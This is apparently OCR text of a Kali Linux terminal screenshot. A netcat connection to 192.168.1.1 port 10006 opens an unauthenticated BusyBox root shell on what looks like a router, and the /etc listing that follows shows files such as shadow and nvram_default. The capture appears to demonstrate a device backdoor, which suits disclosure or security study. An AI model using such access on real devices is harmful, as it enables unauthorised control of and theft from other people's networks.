 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc 192.168.1.1 10006
����!����
BusyBox v1.19.4 (2016-07-23 22:39:45 EDT) built-in shell (ash)
Enter 'help' for a list of built-in commands.
~ # cd /etc;ls
cd /etc;ls
CVC_root.der inittab rc.local
TZ ins_kmod.sh rcS
ad_arpd iproute2 rc_apps
ath lld2d.conf rcd_telnet
banner load_network resolv.conf
bftpd.conf makedev.sh restore_config.cgi
blkid.tab mini_httpd.pem samba
boot_version minidlna.conf samba.conf
config modules-boot.d services
crontab modules.d setup.cgi
crontabs monitrc sgmii_only
default.xml mount_overlay shadow
default_tr098.xml mtab shells
default_tr181.xml nvram_default svn.info